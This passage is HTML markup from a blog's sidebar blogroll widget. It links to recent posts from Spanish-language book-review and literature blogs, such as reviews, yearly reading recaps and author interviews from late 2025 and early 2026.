<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vmD6NVhlt8Je-tymxzs6hUTakpd02RgG0IXIs7DYqpFhpMT1HQjurk_x5-zewbHu9IyLjdo2lXDB06qEMiHXPYMEVlUKs1g63Q8dkyEJd29-86=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://buscandoundandy.blogspot.com/' target='_blank'>
Buscando un dandy</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://buscandoundandy.blogspot.com/2026/01/7-eternos-pendientes-que-quiero-leer-en.html' target='_blank'>
7 eternos pendientes que quiero leer en 2026
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vkukAvSv1LLqk7UF8EQ75Rzq5d2K2S8PuBChe6E_U6peWCvBuE0qrVAIzvU62aBIz1Bevjduh5R3QItBDdoIliVsZVV5uHhLmP0oCo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.arte-literario.com/' target='_blank'>
Arte literario</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.arte-literario.com/2026/01/resena-un-cuento-para-cada-letra.html' target='_blank'>
Reseña: Un cuento para cada letra mayúscula, Carmen Gil
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t-IBQoeHHk70q0LHsDGiyDwXBsuTa_v-tW4Uo4yxDLFIMm38CTEjvzNgtX7OQF6M2oZo-0YZV2zDYC3ffIs0DYSkKInaVXyW_kNgRM7vU79yc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://boywithletters.blogspot.com/' target='_blank'>
Boy With Letters</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://boywithletters.blogspot.com/2026/01/las-imitaciones-sanchiz.html' target='_blank'>
Las imitaciones, de Ramiro Sanchiz
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uSqW_vcdhuPaY7YnUoV_8UEKrDGb7renUE3rSQruTJaq45aq70GIc9Yb6paBAyOjQybdKSQBHhLNCjj0jItOqryl68u7nxgr2pz9wsH3qPOg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://1000yunlibros.blogspot.com/' target='_blank'>
1000 y un libros y reseñas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://1000yunlibros.blogspot.com/2026/01/novedades-literarias-enero-2026-v.html' target='_blank'>
Novedades literarias Enero 2026 (V)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_selB5_T8VJABNsh6BziVWd1cFI7JSzH_lCTHIF2-pcTwQ_Igt75FKLFs9olE1ylM2AliuMDQuHCmJvECrWBFO8sJjwX0NpFCrWgDPm8aJUY56sSB1uwSH-=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://escribemeunpoquitomas.blogspot.com/' target='_blank'>
Escríbeme</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://escribemeunpoquitomas.blogspot.com/2026/01/180-todo-lo-que-hice-por-dinero.html' target='_blank'>
180: Todo lo que hice por dinero.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tXBx_gtOp7L-qHloK2HIKIONyPLDnl9Hkv6Gp-r7SwH3xHZW4Gx3JB2RASrupSDmMGdgUAejXHQcTBFb53tAqY4xSDldAUnmuMABem9qIaHA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.vivenciasenletras.com/' target='_blank'>
Vivencias en Letras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.vivenciasenletras.com/2026/01/cuando-tu-vida-ya-no-es-tuya.html' target='_blank'>
Cuando te das cuenta de que no estás perdida&#8230; solo estás en una vida que ya 
no es tuya
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v6anZYngimg55d8pe4HAHtRFAYoSRNRSYtMl96dXP6MJ2G_ARlCl1EJVgi7Q9Gq1Am52eoPlHJcRNWG7lzmiG8os582Unofln4-7WiBw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://silthesia.blogspot.com/' target='_blank'>
Silthesia</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://silthesia.blogspot.com/2026/01/el-ultimo-copo-de-nieve-un-relato.html' target='_blank'>
El último copo de nieve - Un relato navideño
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sf_skyCEjewqZzh89CxkG1GWch5SrMFtV71oA3cWG1ioEzTzbLvyJPzrzIaSr9AqXMzU9nazVyQWtTzaJzHbXqRXsRKoVsSWsdA_UEmz3xNG_nSi1yM24=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://losauguriosdelaluna.blogspot.com/' target='_blank'>
LOS AUGURIOS DE LA LUNA</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://losauguriosdelaluna.blogspot.com/2026/01/resena-novela-ava-de-mabel-lozano.html' target='_blank'>
RESEÑA NOVELA AVA, DE MABEL LOZANO (EDITORIAL ALREVÉS).
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uWXC4E4GvIxLvijG-JMTvGX6qdyUxquiePuneI6XcmTwowO4D5WOcsId8HLPF_JTZxD8m6epdyyRexkAfaB1i-MNFTlWmuGWYj=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.yoleonovela.com/' target='_blank'>
Yo leo Novela</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.yoleonovela.com/2026/01/el-invierno-de-mi-desazon-de-john.html' target='_blank'>
&#171;El invierno de mi desazón&#187; de John Steinbeck
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tMw_yO9wUZ-TscsV6Rc-spgbeGKU6B9L4SKUOfcMyaF3exHwZdgeHMOn-TwnuDxx36pGnu2w5mPqXdNPB6J3jH02mH3j5p0E4aeFZYFff3MI5aN6XcvZTT=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://miesquinitadelectura.blogspot.com/' target='_blank'>
Mi Esquinita de Lectura</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://miesquinitadelectura.blogspot.com/2026/01/urban-sketchers.html' target='_blank'>
URBAN SKETCHERS
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vzJWArDQtm3Lzg16Bd5-xoOZdLFISe6mtG1E8jBro2cqRv8dTL7o8okmXrGXFkUHwgHD29PZ7VkHgo-7J3Y-LR=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://ruta42.es' target='_blank'>
Ruta 42, gaceta de inforpinión</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://ruta42.es/ciclagua-ofrece-servicio-a-mas-de-35-millones-de-personas-y-suma-dos-nuevos-contratos-en-2026/' target='_blank'>
Ciclagua ofrece servicio a más de 3,5 millones de personas y suma dos 
nuevos contratos en 2026
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vTErUtxFMLuxashBCiwTL3wPxewdFak9nlYO_zQX4RH2JEu-9L9P3z1EMG8XqaDQl7-Vx8eIFuI1ZAjc1HiYTUO-1kQ6Hwp4in8KwQK5AXeQixdg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://generacionreader.blogspot.com/' target='_blank'>
Generación Reader</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://generacionreader.blogspot.com/2026/01/lucia-solla-sobral-comeras-flores.html' target='_blank'>
Lucía Solla Sobral - Comerás flores
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sJwkmUulKbgAtaSpebyv_EsbSJQZtbxoE4yBetcJrlhosRHWyffjQrGukJJw79hWWED3Jh72cMfcCQJf0SKI0EtEhcmTAMiWAvEEKbmP-9XeQKLIZHjPbL0cc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mislibrosplumaylibreta.blogspot.com/' target='_blank'>
Mis Libros Pluma Y Libreta</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://mislibrosplumaylibreta.blogspot.com/2026/01/resena-un-stalker-por-navidad.html' target='_blank'>
Reseña: Un Stalker por Navidad
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_spPqPzCxCKtBxNNcnjLnrgBySvW1hphFGgxqpaBgjKC9vZC-txAbnTjFILddYNH0m3yH_Jh_jfZDGYjLzmTQbJW8cUpfhHmW9lwThKY-99GFDwmsuazu4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://ellibroenelbolsillo.blogspot.com/' target='_blank'>
El Libro en el Bolsillo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://ellibroenelbolsillo.blogspot.com/2026/01/tag-sin-vistas-de-mejora-sobre-mensaka.html' target='_blank'>
[Tag] Sin vistas de mejora. Sobre &#8216;Mensaka&#8217; de José Ángel Mañas
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vEpGUHBbS7lfvtend9CGrLciJlzqc1ymtgFBho14AhaaXNQbj1PgFQPb0guPFToajdB2D9zN4j4J2TWPBa4WZTr1XYSAk0pw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.papalector.com/' target='_blank'>
Papá Lector</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.papalector.com/2026/01/tu-hijo-tiene-miedo-la-oscuridad.html' target='_blank'>
&#191;Tu hijo tiene miedo a la oscuridad? | Entrevista a Arely Oliva
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uOq7dT6G9Cd7_xdUSu4XNcx8vy7awWrIRpPk0MfJApcHHOTAxHmGeB6HjKoDT8wCMKnIBrghKH7-E4EwK7_OSN-m_K6U3JoqY_ad-dav0epTtt8VQ5X7s=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://diariodeunachickalit.blogspot.com/' target='_blank'>
Diario de una Chicka Lit</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://diariodeunachickalit.blogspot.com/2026/01/resena-toro-suso-de-conta-sherezade.html' target='_blank'>
Reseña: Toro, Suso de "Conta, Sherezade"
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uur-B0ghe6ahbzxv3ThDnbcYioSSiDtsAbzE9QX5mnV79SVqmAwFvav9Uo0CASp2c84V2lQqCtGTpX9nsUaQvQ1-m8ppEbuXBXzYaPG_F8qTvVscPn5k6vgXa7NgX33g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://miles-de-vidas-mundos-libros.blogspot.com/' target='_blank'>
1000 lives 1000 worlds 1000 books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://miles-de-vidas-mundos-libros.blogspot.com/2026/01/recuento-retos-y-desafios-2025.html' target='_blank'>
Recuento Retos y Desafíos 2025
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_scZduptCDEykMVfT6-3HBX5kIXiudYGE0DVXmsXbu56HCI-0DFMTyUCSfYCqwkdzxYg_1J3HG8GeBqeKREJZFWZPyvUCdT2f3CVdtOvxvaLBRN_MGplw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://addicionaloslibros.blogspot.com/' target='_blank'>
Sueños entre letras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://addicionaloslibros.blogspot.com/2026/01/musivo-de-catherine-mccarthy.html' target='_blank'>
Musivo de Catherine McCarthy
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t7Yj8B-ev7FmTVo5K9RZYFM1eO__an3VDDZOrJrPZTyOE9gsLGbqqWpdREmVOinj08U22j9-M5d8iW7lC9ANEEuKu9CgUnUDMcSrbomrizzdLVFQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://maestrasegoviana.blogspot.com/' target='_blank'>
Maestra segoviana</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://maestrasegoviana.blogspot.com/2026/01/resena-dinosaurios-shackleton-kids.html' target='_blank'>
Reseña: Dinosaurios. Shackleton Kids.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tPlRu7TT3nEYQIMfsaHT9G_zeb0N8RZ5xTQcTIRHIGc4WuApNeKhI2CPWh1SJkqcm1pw_vPGFK92iyYnaG3zOnZKlv9QIETbN8NUf6fWfGK5WW3BiJqsKMwiKNLw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://perdidaentreunmardelibros.blogspot.com/' target='_blank'>
Perdida entre un mar de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://perdidaentreunmardelibros.blogspot.com/2026/01/resena-la-muy-catastrofica-visita-al.html' target='_blank'>
Reseña: La muy catastrófica visita al zoo - Joël Dicker
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tLQDaeNaCWpgvw0Npw2LdNIZEnvEk9M56iRm8NB4u2zhXlGJE0GlO0FfEK4paUhZBuq87tnNDBH4TI7lB3_62kpjE1yS-DZmyf4A2gnPdSiS7EClY74w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lloviendolibrosblog.blogspot.com/' target='_blank'>
Lloviendo Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lloviendolibrosblog.blogspot.com/2026/01/paula-isabel-allende.html' target='_blank'>
Paula - Isabel Allende
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tyK6XwokyovJOxyBjppI26mf9J6ECko-6hxOyFIrfV9TKyZ9hVq739gzOat1JboYelcPtNEp3-1XVd6UkSaO_EaKPtAkNjYBFn3y0vYaRO=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://sandralibros.blogspot.com/' target='_blank'>
SANDRA LIBROS</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://sandralibros.blogspot.com/2026/01/donde-habitan-las-sirenas-maria-martinez.html' target='_blank'>
DONDE HABITAN LAS SIRENAS (MARIA MARTINEZ)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sfJvdrVw42tQ8gLQiwOOjOSvoSLU4J3rR16j1onz_EgTVSQ7j_AUtLwG4dxhbN2OXQY1KfDnpftB1di0dat7Iiblm6wlbAPMD9K1zlZB8FYRaYJ808fWFgv4im=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://silenciosentrepalabras.wordpress.com' target='_blank'>
Silencios Entrepalabras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://silenciosentrepalabras.wordpress.com/2026/01/07/hechicera-de-huesos-el-amanecer-2/' target='_blank'>
Hechicera de huesos: El amanecer (#2)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vtFU65Fk-Aotr0fiuI5S_-Jb9rkGS4_6CekdlFQ0hlDFmu9qbdSwhvC6D-jWLnsxSyDTXuqiZ6iJM1MKdun7P-YwaGWC1AFk7ZjXoxZ003gf3R=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://locasdelromance.blogspot.com/' target='_blank'>
Locas del romance</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://locasdelromance.blogspot.com/2026/01/feliz-ano.html' target='_blank'>
FELIZ AÑO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uNoioIJKchiLFqmFju9NEdI1sjtxvFI74J60096homVugjHvp7t3rzFJ4rW3YKlMr6osg75hmuMxflPfNuZDrNHO1ZWtStnziC6rlAl0wc_bDK4Pboa3cRKQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bookwithcapitalletters.blogspot.com/' target='_blank'>
Book Lover</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://bookwithcapitalletters.blogspot.com/2025/12/highlights-2025.html' target='_blank'>
Highlights 2025
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sFd1yMEANbRdB_wPpGAXzR04WhWPH1muG7mPnABJ5EFys0hyIkMN7agU_yHqyMuNwovIZMsFlqU76MSHaWT6sEOoZEO0_vEfzF9SXrx_4gcAht-nwnaA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://aventuraenlibros1797.blogspot.com/' target='_blank'>
AventuraEnLibros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://aventuraenlibros1797.blogspot.com/2025/12/booktag-fin-de-ano-2025.html' target='_blank'>
Booktag: Fin de año 2025
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uR12RzTWHZLZQWU8Lq5lrfcOJ5TNw13Zb32GZFvUFW4K73OOP04pJ_IPhERth-XDXBqpbiO7ffoYmgcmSlm5n9w5KdtCe51UufGaeEC7XplJSB_78mP_k=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://viajandoentreletras1.blogspot.com/' target='_blank'>
Viajando Entre Letras.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://viajandoentreletras1.blogspot.com/2025/12/la-maternidad-te-obliga-mirar-hacia.html' target='_blank'>
La maternidad te obliga a mirar hacia atrás: Entrevista a Rebeca Marsa.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tVRQQoMTjUIeMPv7I97iNLtWtxV7ae5W_a0XGUkxFZfz3htPvhx-FMKMmAk5G0BkQX_d-AO0Ec4F9Ii7axtJM6RXeSJB5dE1eaSevO_zwwBQ7OPOR0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://misteriosailusion.blogspot.com/' target='_blank'>
MISTERIOSA ILUSIÓN</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://misteriosailusion.blogspot.com/2025/12/milagro-en-romaniemi-de-isabelle-parrish.html' target='_blank'>
MILAGRO EN ROMANIEMI de Isabelle Parrish
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uCyfkVrmBWdJ5HX66g7wuq9htu_Tmi0LkvoCRsxbq7CJUlLjiI7AtlSVIBdk5pe8_SheLADjVcAxAApc2ZrMnjhw4WNm4eTOGUfonKng=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://monalisa40.blogspot.com/' target='_blank'>
Monalisa a los 40</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://monalisa40.blogspot.com/2025/12/el-senor-fox-de-joyce-carol-oates.html' target='_blank'>
EL SEÑOR FOX de Joyce Carol Oates
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vXQP5EQ9duDFAK8-fVvLnqN_wJB_zTdGxw1WWhewdy-pgLLai0Cndi189Rs58DeXa4RtYp9iT3BaIhBJ7tt1I14DPWajOo7dx7C3DhH95AM-1uStloeY9P=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://liberateleyendolibros.blogspot.com/' target='_blank'>
Liberate Leyendo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://liberateleyendolibros.blogspot.com/2025/12/resena-la-ultima-princesa-de-alaizt.html' target='_blank'>
Reseña La Última Princesa de Alaizt Leceaga
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v1V0oRaXv3EnpyX9lxAXdxJLVwsauC_M_jhj-3PCUWG_YB1HedIOF2VdwLRvtLu6hqt7uAVOYKpz3cI0hh4AxGqtoN9KYrTqC2P417=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.leolalluviacaer.com/' target='_blank'>
Leo la lluvia caer</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.leolalluviacaer.com/2025/12/resena-las-hermanas-march-de-marina.html' target='_blank'>
RESEÑA LAS HERMANAS MARCH DE MARINA GRECO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v8SOyjHONFykxoq8Hy9WaGVFMTG_lI-vkQtTggiqu1BCAgJ6ckouU1TdweFLw7jppAgrXmXyRdyBuJvY0nmRc6G2Nwx3iXrlkllnuujXIHYLqusg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mirinconceleste.blogspot.com/' target='_blank'>
&#10022; Rincón Celeste</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://mirinconceleste.blogspot.com/2025/12/resena-el-ultimo-dia-brigid-kemmerer.html' target='_blank'>
&#10022; [Reseña] El último día - Brigid Kemmerer.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uydsl4xqH7j4UxDP9hnxMwc8mTuprnvRXUqOjwdNNesqhflBmqsD5rSCzmiBmAOhSXxTlBhbvzjbE8K94hp3lO-2qNU_kltzhUWegHNYLFUNoJxm1oxNY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://elcuervodealasrotas.blogspot.com/' target='_blank'>
El cuervo de alas rotas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://elcuervodealasrotas.blogspot.com/2025/12/resena-el-peso-de-la-sangre-de-tiffany.html' target='_blank'>
Reseña: El peso de la sangre, de Tiffany D.Jackson
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uAl5mkG4pClmSDg0FVjjtrSFl2QTJuZKKEkyH8aLMc5YfhDZt5SGiXFDtfh-H1634UDSPRacMmLnYe5EEsVBrg-VTnzY-aK0TpEGzNivi6d_ZedA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://rubiesliterarios.blogspot.com/' target='_blank'>
Rubíes Literarios</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://rubiesliterarios.blogspot.com/2025/12/el-ultimo-dia-desafia-la-noche-3-brigid.html' target='_blank'>
El último día (Desafía la noche #3) - Brigid Kemmerer
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tRnPmmrdPF9Rpkew6LQzmfYIRkIOGqlU7FRxty-hXDhBo393RTDmjSM2kMtLqN4eQe1uv727n-c0PVuJvlQHfrc3cm9z-OEKvCjDc8DL9gwFi8Xgyd=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lavidademisilencio.blogspot.com/' target='_blank'>
La vida de mi silencio</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lavidademisilencio.blogspot.com/2025/12/resena-la-caida-o-el-caso-edipo.html' target='_blank'>
Reseña | La caída o el caso Edipo - Fernando Figueroa Saavedra
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_swGgBsLmzKz4hPEGu91wGu5qSg03TnWQVnUahR8zJyMW6y0umyifxCgc-nRvdCmWWhQgSW8g_gTzcj9t-J2VkTQFq6rseIqCJ6BotdsMp7Vzsw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://antronarrativo.blogspot.com/' target='_blank'>
Antro Narrativo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://antronarrativo.blogspot.com/2025/12/httpsantronarrativo.blogspot.com202502como-escribir-un-personaje-sordo.h.html' target='_blank'>
Cómo escribir un personaje sordo en la literatura: guía práctica para 
escritores de ficción inclusivos (Primera parte)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vnFFdSlzQAsgy1FIu_qLHCbKrvmy-dqJgEG3JIniIOVg-Yl-PGtN8UKHLAkOcm0-kaBcdiK54XjKjS92jBeqx8niyafsv5bmwD1YD1LNtr4dVV2Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://heronstairsnews.blogspot.com/' target='_blank'>
MAFIA LITERARIA&#9829;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://heronstairsnews.blogspot.com/2025/12/resena-paraiso-perverso-de-mar-petryk.html' target='_blank'>
RESEÑA: PARAÍSO PERVERSO DE MAR PETRYK
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
